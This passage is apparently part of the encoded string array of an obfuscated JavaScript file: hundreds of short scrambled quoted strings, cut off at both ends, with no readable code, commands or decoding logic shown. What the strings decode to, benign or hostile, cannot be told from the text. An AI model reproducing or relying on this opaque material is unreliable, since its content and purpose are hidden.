l','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJWFdJ2a','WQzgW4xcOSkg','0PBqSTkoW67sJa','W5hdSmoLWRmA','W6tcISk5W7VcOq','qf7cIYNcLq','zvNcPSohqq','aSkzWRddRSkI','W5bBymkfya','26RyK9QL263BKa','WPFdSCoQW4Cv','WQNdMCkpW5NdMG','W6VcJHNcNJ0','lsuPice','sfKTW6dcGq','BcyLkYe','FmkLFSoPW6y','WQ0OWQZdKCk0','icHGks4','WRKDW4pcPSkp','hmYBZiNoI86z','tXhcGdBcLW','W47AM9M826pcKq','W4n1WPldRSoo','x1NdMulcJa','W7CYWQNdJSk5','WRtcUCkCWOCW','ASk9zCocW44','WPlcM8oEW6/dQq','BKeRW7BcHa','tSoNW5qxwa','v8kZnSkIgG','C8kMAmoJW7O','W4aqW7LfW5u','d8keWRZdSSk3','WQz4W74','WRFdUhBdVmoe','WPj0W7fjWOa','n2NcVG','WQ06WO/dVmkR','fmkka2SM','WPpcVCoaWRqE','W41sohxdUa','b3ibW7zP','tW3cLrFdHq','W4hdUKjKW68','WQm2W7ldLSkO','WOXMiG','W4WtWOytaG','W5igDSozoq','uSocExxdNa','W6/dGmkCW4VcJa','CNC5WQno','W5/dOmkC','sL/cGq','WOD2wmorW74','WRtdIu/dNNy','WQJcL8o7wmkk','jSkbWPRdTmkn','aWPPoK0','W5XwW4e','BYi0WQfi','W6/dPgPUW4e','WRVcIY/cGgq','WRFdMvNdNW','4ksc4kEI4kAQnocNQq','WPiWWOJcRCki','0BFrT9g40iFrUG','jYTZWQ3cQW','W67dNM/dItS','WRzzWPJdPCow','WPG3W7ZdJCk/','CSkZAmo/W60','v8o6WOFcGGe','uJ9ZW5NdLa','fmklb8wA4BQp','qv14f34','vq3cIrNdLW','2jpzNDUa2lRcGW','gCodW7FcSG','WPddU8k8Dmoy','W7anWPCJW6e','dsqLksy','W6S5WR0bcG','wCoiW5Lzva','mfhdRSoFrq','WORdL0ZdJ8kr','WQG1ycOH','W5mGW5ZcQ8oo','W5VdRCoTl8oo','dSkFWRFdVCoJ','qCobWRxcPcW','0iZdHDgx05PY','W53cRmk3WOeb','W6NdGSotWRSt','nN3dVIRcHG','0PFrR9o80zNtSq','mg7dQqZcGa','mCkYW73dGCky','W5CBDcxcOG','4ksT4ksl4kwWDEcKGq','WOiyEsdcSG','zgWVWQrn','W6zGuhGm','WRyAW4pcTCob','WO7cT8kZdSoX','WRddL8o6WRVdUW','W5FdPCkEWQRdKq','W54GW5tcQ8ol','DEc4MUc7KUc5PUc7Tq','WQ/cImknamoK','o0BcVComqq','sL4gzq8','W5ycCwJdTG','jZudW7PL','t8kxWPvluW','iwRdQsy','u8kRWQ7dUa','isr4WRuf','jCkVo8o1W4C','jbGjbN0','Bt4TW7LA','WP9HW7zwWP4','W6vIW4fUCW','W5NcJmoRmSkQ','W4KABCs6WRC','jYaTkJW','tSorzYtcHW','rSkmbmklnG','W5KpW54lBG','WPihW6HwWOG','n2nUWR3cVW','WPzIWO/cRmkj','WPddUmk3C8om','WRVcHtFcHNK','WRNdVM5XWRS','WQDaqmohW68','W5yeWOGDW7C','W5jTWPdcRCox','WO95dmkMBq','WOuBAcxcUa','wILhWQfN','W6W5WQ/dJSkK','W5aXWRisW5W','W7LazLWA','W4edW6XldW','ktmL','W73dTfVdOKm','c8kFbK4E','l8oNomkHWR4','zghcVK/cNq','W79MW6dcKSk+','iCkyi1WU','W6tdVM56WR0','rv7cIc3dLa','tt3cIrFdLW','hHpcGdBcLW','1lJxQDEy','W7ugW71tWPe','W6qrW65EWP4','d8kliCoUWQy','WQbhlCkzzq','acvjW78U','zCoGBI3cPq','wWP7W77cQG','dSkmWQVdM8kX','WQdcVJWQWQ4','wrvBW7pcUa','hdmVmYa','W7uDWOhdP8or','WQBdMKldRNG','DEc5Joc6Soc4GUc7SW','WQ83WRhdJCkH','WRpcI3VcM2q','W74mW5pcOa','WOhdJfZdJ8od','W4RcQmkQWOqk','jCkOW4RdMMq','x1TjjLS','jSk3WRtdKCk1','WOFdK8oUDCkm','WO4hmmkBzG','pmkOW5ZdNNq','WQVcMJFcGh8','WPLynNxdPG','W7mPW6SVsG','ebhdKNFdIa','W5yAWRKXW50','W6pdNCkmW4VgRW','WPjXW7OkW5e','F8kebmklCG','WPFcUCkQWP4a','sf0hl8kC','FCo2WPZcNwq','gGOjBqe','WOPgnmkmEW','2iVzTCog2B7AVq','W57dGmkPW6FcPa','sCoJW4OLrW','WQvwwCofWOO','Fs54WRLi','tmkidmkeiq','Du3cRCoFxa','WQb1WRW+hW','xtr/W5dcMW','W5Kiy8ozoq','WQSQWRxdMCoG','W7NdKCkTrSkE','BSkhlSkPkW','a0JcHbVdJq','c3lcQ0BcIa','mwBdQdVcNG','WRKqc1JdNW','W7BdM2/dNZm','fSkahxiM','Emk0W4ddGhm','WOddJSoKESk9','WQhdNqO','WOjAb8kBAa','WQldRSofzCkh','W68TW48Esa','W6VdHmoOhmoc','c286WO3dLG','WOddMCoNDCkm','WOWJWQGjW5q','WP3dQ8kKW4GF','WQGPWRpdK8ko','W47dImkgWQRdOW','Z6loJSogZ6ZmUq','W7GKWR8s','rgCLWOJdIq','W63dIhVcKdO','hrCzzae','W4yrW6rdW5u','WPOJWOJdU8ko','mbhcPSkpuW','W7b1W69TsG','DSoArYT5','A8kEWOFdKmot','FtT0W61A','WPCil8kfBa','WOvhl8kDBa','4kshsocNNUcKTSkn','W5FcL8ooeCkV','p8k/WRVdL8kZ','Fg1WA30','pGzSWQBdNa','W7z4W7/dN8kV','mw7cUYtcGG','DCoowgZcIa','lhBdOqhdNq','WOiAWQqsW5u','W43dO8oNxmkY','WOhcPmk3WOvF','sSopW5fFtq','WPrIW7LhWOe','zmoRWPVcMcu','W6LLWOGvW7m','yLyJW7VcGq','WRyCW4dcSCkf','dqtdLwJdMW','tuTmnfS','WPNdJLNdJSoC','WOtdTSkTWPWr','W6lcTIT/W6u','WOFdKf/cH8of','W6jmCgeB','WQddISo3W7xcRq','2iJzUTMO2PKv','44kN44gY44oI44gY44kx','WP9LW6euW4q','W5nVW47dSmke','nnQ82RhAQ9MJ','aSkwW4jrva','W7KfW5NcPSob','ewixW7WM','DCkyW47dLSov','v1ldH0ZcMa','WPqDWRKaqa','Xz3hSEg6OYzV','EvO3W7VcGq','t1S4W6BcSG','ocfzWQtcSW','vmofssdcNa','W7W3WQiwaW','pCoLnCoGW60','wSonW6NcSSo2','WO/dJfW','WOPgjSkg','W5xcNKJdI8of','WPyGWPhdRSkj','BCkNyCo6W60','WPmxWQuFha','WPbIWReFWOS','cuBdLu/cKq','WP/dKuVdGCos','W6NdUcC8W7q','DslcTYNdHW','W5DHBZmW','yJVcU3ldNa','jCkbbwC7','qSoUW5emua','WOVcSCk0pSoD','aSkzWRZcVmkT','eSo9WQ1XWPK','W6BcMCogWQu4','wWFcLrO','kcGLkZS','kmojW43cHSoz','AcHYWQBcPq','WQqfWPVdOSop','W6nVW5xcOCow','WPddVSk9C8ow','WRH6W6bFva','W4RdOXlcGW','cmkUW7HZ','W71LW6C8qq','bhObW7SP','ma7dTmojtq','WOHuWQ0zW4K','W5qBpCkLWOO','sSkWrCoCW70','ynU02AxBKnMX','aSkiWR7dKSkk','W5xdKCo5WP8B','emkabxa7','hCkMWPtdTCkg','W6alW7lcL8kZ','WQtcISk7hSog','ovZdU8oasG','W7GmW5pcSmop','WQlcVJ5UW6u','zXvSWQdcLG','FCoIW5b1uq','WQuSWRNcNCkI','dLRdIKNcJq','W63dOMqYWQa','W6jSW6RcNCk0','psT8WRRcLG','7ycy67gD65c3','z0Tvle4','W6yIWRuFeG','W6amW5xcU8km','wSkYW6vXW5e','w0CNW6pcGa','WPZdI8k1kmor','l8o7omkSWRG','jSkgWPP0la','fxWMW7iG','WOxdRCoHoSkE','FGZcQrldTW','WQ83WRe','WPxcIZxcNw4','mJ09WRZcSa','dZercIa','WQddJmo7WRJcRW','WRdcTmkndSoK','tJTV','WQLwaetcJq','W6VdHSkGtSou','qmk/W40qwq','sSozEstcRq','jq7dTmozrq','hGhdHIRcJq','WR3cIYNcRNK','W4CKW7n9zG','W4ZdR8oQwCkG','WOFdKvBcL8ka','W5maW6HwWPK','ZyJdSSYtZQ/mQW','WOVdKWpcISoD','WPj6W7fqWOC','W6pcHSovWPFdHa','fNqbWQrW','x8kKW4rhWP8','W5RcV8knW70E','vh8qWRmX','pIyPk2i','W7W+W6DcvG','W5DiBtdcSW','BdTGlI4','WQNcH0ddMxW','WODDAmo9W54','BCoPW40rDa','W4dcHWRcNSkb','WQVdICozE8kv','W7ysWOqnW5S','cmkAe2hdMq','s8oFW6JcSSo6','W69uW7pcGG','wd42W5xcNW','W4jLW6euaG','WOpcQSkXWOLF','WPyyFSo1W5C','W7DbWRuwqa','WP8BpmozDq','shDLW5tcGa','uKNcHbZcVG','X65nlGqP','x8ouW7NcRmoT','WRxcNCoiWP7dLa','Esr4WQjk','kgFcOXRdIq','WQ5zaW','hSkFWRxcSSkS','D8kqWPhcJSkA','Ft54WQnm','F1aXW6e','aSkdWQZdVCkG','WQJdJ8o9CCkX','W53cT8kBW71A','W5aGWQGjW4q','W6WOoCkDWQq','WRJdSmoaWQBdRG','kZiPW7Xu','rCkrcNxdKa','aSkCWQZdUq','vCkwcW','t8sMWO0WWO0','f8oGW5Cquq','ZzhoJm68WR4','W4VcVConWRmE','WOqsWQSAqa','W5DSkYbO','W5/HUi7cHCoVXOe','W47dILdHUypcKq','W4RcQmoNkSkp','v1NdMgxcIq','wSoNW4OluW','faNcLrVdGG','WOffFSkWW44','qKhcLJxcGa','h20VWORdGW','sWFcIXldJa','qeXDjKO','pd/dQbtdMq','W4RcPmoUWReB','tZj/W5VcJG','WRVdNM/cJtS','WRNcMd8','WQZdTtOHWRu','05dqHshcSnkj','wmotW6xcS8kW','Bmopfxq8','aCofuSoEFa','4kEJ4kAq4ksu4kAJ4kso','WPRdKuJcISoy','WQ0CswpcKW','WOjAWQqbW4S','m8oph2C8','eatdN2dcLq','AvO2','WPCsymorEq','jYTLWRZcSa','W5BdVmkkWQSQ','WOpcQmkeWQWj','hg9pWQb1','WO3dOmoLWRLa','aZirW49w','oYHiWPNcIW','W7SQW6D9xa','WQddLNpdJSoJ','hLZcHY3cIW','W5FcUCoeWRmz','W60KWRKxxq','4kw04ksSW7VGPi/GPQ4','WOBcP8kSWO8l','WRmnhflcMG','W4mzWQqOla','W4yrW79BWPK','WOldOmkrW7G','2jbi24tyU9Qe','W4pcSCotWQ4i','W5dcMCofW7NcPG','WRzvg0JcMq','aCovv8oeAG','WORcQCk0W7br','W6bRWQRcH0m','WQLEdHVdJW','WPnLW7ntWPa','WQFdL8oKW6JdPG','WPvuh1NcTW','W4S6WQ8cW4i','W7lcOSoLjSkl','Eu9jpeK','wCoVW55vtq','W4pcJHBcMmkg','ASopW4bzrG','W4najCkfFW','W4H5W5fPsa','zuzIW6BcGa','0BjH0ihrTw8','mIKRW7TE','W4bIq3WS','h8kiWQVdSq','WPlcNSoEWR3dTq','W4yPW78Psq','W60arXhdJq','WRlcLSolWPJdGa','W4ddLLFdHSov','oSkOW4tdNhi','WRJcL8kRpSkI','bCkzW7NdU8kX','W4RcG8opWPWv','qmoQW4RcQqO','W4y+pcjS','ANxcSK/cJq','FvaW','WRFcKY7cJMe','W6mgxbFdIG','WRVcTta','W7OGWOmeW7q','WOThn8kWWPG','W5jnW6XmuW','W64bxflcMG','WQ/cJSkd','W6JdUgmHWRy','W47dJmkkWRZcSa','vSo4WOhhNYG','bCkmWPZdN8ke','iIrGjIm','W6VdJ8kkW4NcNq','4ksU4kEMWPJGPBFGPiS','ihpcTe/cQG','uSkhW5bFva','W78TW75UWR0','W4q7WRmkWO0','W6hdISoXWQxcTa','W6pdQuP9W4W','W7hcIGJcJhy','DCoSWP3cMay','uJuOWRPq','WORdL04','tvJcGY3dMq','r8oJW5eova','WPTuW7TfWPK','BdFdRxRdNa','he7dGbbf','W5ahWRegW5m','WPTYW5VcRCom','kYq0esy','4lUp4lQL4lID4lQh4lQL','W5lcT8oeWQ4','a1JcGtpcNa','WOn0Ewe0','W4ZdOmoWimov','W6/dLCoAWPOa','D07cPCkbeq','W5xdRCoLWRaD','ztFcQNZdKG','xCozXOnE','W5OhDIhcRG','yKJcRCkzba','hGqlzXW','W4GmW7nEWRu','DtpcPNZdGa','eCk5WRC0W50','wmktWOZdGCoE','yf7cIYNcLq','W5alFtBdUG','W5ZcOSoGoW','dqabCYi','W7JdM3xdNcS','W7PeW4tcOCkn','W4RdSSkNpSos','W6ySW740qa','W70fW5FcOSky','a8kahgSO','kt3dP3/cJG','DxrUCx0','0ihtGDoq0OttUa','faxdKg/cJW','s8kYW6nKWPa','oY9PW6JcQa','Ft3cQHFdTa','tIPKqCkC','uJj/4BM6WPC','W7CsWQ8SW6a','wCoBW6hcPmoX','bYP5W47cKW','s0vwDuq','W7PQW6RcNCo9','2k/AQnQE2RVAHG','W7a3W6WXqa','D8ozsxXU','W5NcNmk9iCoi','BJ4/WQvD','WO9nlSkoFq','W4q7WQ4tW5u','W4hdVCkSg8oZ','E1WNW5/cGa','lMr2W78B','W60IWRvFeG','W64fxbFdIG','WR3cNJ7dH38','hCkiWQS','W40KB3lfHW','WODaWQOvW5G','WOJcQSkWW65y','pbNdS8oBeW','ymo8WORcMMK','WOTaACo2W5C','hCkZWPrwgW','WPndl8kFzW','BIVdVdtcNq','FqP5W7ZcUW','WQ0lW5NcRmom','W5/cTCkCWRGB','W4rRW5NcVmox','ZPdpUtm','WPa2ltmG','ZRxpKS61ZkZoHq','WQK1WRNdK8k5','W4KTW5ZcOCom','rCouW6JcR8o7','W6tcSsqNWQa','WRBdIfpdGgO','ZAhmLSYOZBNnIW','DCoFWOddM8oi','WOmUWRNdJ8k5','ECokrI3cHa','cmk/Xl7HU4/cNW','p3hcRuBcLa','r0JcJJZcVG','WRhcJtpcNte','W57cTmoUdCkJ','W4bqW4L+zW','WRvnmSkaBW','is/dQmkVWOy','Dmk7ACkHW7O','Bh0ZmYG','W7CDW5RcVCke','WRX4W6vfua','W7ldI8kkWPu','WRFcN8opWOpdHa','Ehn6WQWe','WRbcdeFcMG','cCkcWQ3dS8oV','WPTiyhBdQW','qfFcUtBcJq','aMVcJu7cKW','WODqn8kWW5u','DudcOmkyfG','W7a8W4TVWPK','277BUTUwW6y','CcZdQaZdNa','W70mW4/cTSko','qupcGZJcKG','XiH+vCo9lG','W5VdLeXkW7G','26lAITIq2PS','ze3cVCkFcG','W7mFW5pcUSko','D37dQv3dMq','64MX7iQ27j6KuEUGUG','W6JdNSkXWRZdQG','WPJcT8kWWQ4r','wSkrtCkDnW','W5CcFwRdUa','baubfZS','W6bEbK/cMG','j2tcHeVcJa','pHHYWRVdLq','WPFgJ1BcHmkr','W5tcJaNcNSkg','W4ZdOSoVtG','W5qhpmkMWPS','WQZdPMrVWQa','nMpcTvlcMq','W4tcJ8kLlCoo','WP85WRddHmkQ','F1aWWQ4','u8oPWPVcMtC','rLlcLJtdLW','rKXsnK4','sCkPWQ5UWP0','W64awbBdIG','W73cSCogWQ4m','cSo9W694WOG','B8kWFSoGW6K','WOPMkmk8CW','W4acWP09','WPFcPmk3WPWa','WRRdMSozWQ7dJa','zfTSW77cGa','BMe0nY4','W4DHCJpcRG','WRFcLSk6W7/cOG','hx4h','W7HgwHhdKq','WRVdISoXWQ7cSG','WO8ay8kfya','W7i3W6esAG','tvldH0/cJq','mZq4W7ap','W5GKWRKhbW','W57cN8k4imoo','AmklWORcLmoE','WQFdLutdIa','W4boWR8eW4K','WRmIWQiqca','W7ufW5/cT8kk','tCoWW51mvG','xSk4W7X9WPO','cLNdH07cJq','W5mMW6ixEq','ZRdoIm2xEC2e','dmkghgldKa','WRz9lmkKBW','W7JdMhL9W64','W5y1WRjhW5u','W5meAqVcVq','W4PcW6zgXAK','s8oowglcGq','wI5xWRm/','WORdVCkWB8oE','W7imW4u','WRrrgLxcLG','WPRdM1xdMCkl','W4pdT8o2WRKu','js8Uid0','fnUc2ktBGnM/','vhKqW6qU','CCobqd5X','qCk4W71hWP8','f1dcKvpcKa','rmAArgi','W4xcTCotWRql','WQfauWhcJq','W6uaW53cV8ke','W6ddGCkxW5RcKq','W4NcJ8kLi8ok','W7tdI8kBW5RdGW','oSkGWP/dTSkb','AmoNBM7dQa','a8kmWP/dNSku','WQdcNexdN2a','W4O/WQjraG','ktnVW6jC','nSonW43cH8kx','WQBdLmoNWQNdQW','WPVdKXBdICoE','W4S8WQqcW4m','FdLQWR/dVW','W5ZcOSkpW7nd','xSkEE8oEW6m','WPKBAcVcUG','p2e0jd0','4BMmmCkQpKC','W6JdNCoZdCoi','WRhcMmk0bSoO','srddNaRdHG','W73dQSkPWQxdGW','WPddRuJdOw4','WQVcK8oMxmoe','WPj0W7bxW4a','W4ZdGmk6a8og','bmktWObCdq','B2fUWRZcVG','gtmfW4nn','WOhdP8kWW7bq','4lM24lIH4lU44lIq4lUO','W60AW4dcS8kC','kwHGpJi','ZkFpKmkwZANnKa','W5pdGmolWQVdTq','WRFcO8kZWRGW','WQ3cLmkRxCkC','W53cPSoviCk5','g8kkWRddUSk3','W7xcIdtcKta','WPiZFYn1','WPn0W7fjWOa','ySkVWOJdNCo1','W7fhW7nxEG','CSo4WOhdJIa','ktmGW7rh','AZpcTdJcHG','ZBJnSm26ZzlpNG','WOmvDCo9W5C','k2q7W70e','WO3dJf3dI8of','DtK/','WP3dUhZdQ34','uSk3E8kDWPC','j3mxW4y9','gCoZWRCGW5e','DWpcVs/dLW','W4eDW6zsW4i','fNOwW7GG','wmo3W5alwW','0B7cITkkengH','W64bDIdcUq','W4xcT8kFW6ep','64Qi64Q5Ba','qCk2W69JW5W','W7VcK8oNWQ9C','ZidoNm2JZB3nSG','ymoCxZf5','gsybW6eM','dtpdL8oJFq','W6JdVmoMWRGN','W5qvp8k+WOW','4ks74kEj4kAs4kwk4kw1','Ar7dR8krga','W6pdQ248W6O','W7VcHmoSWPe','W41PvwOj','WOHjlmkeAa','W4ymW4tcSSko','W5FcOmoTmCkA','WQVdLCo4WQBdVa','ZzRcHCYmZ5NmMG','W6mvWO4xW5C','wN/cRHZcUa','06ltKDgR05VqSW','xm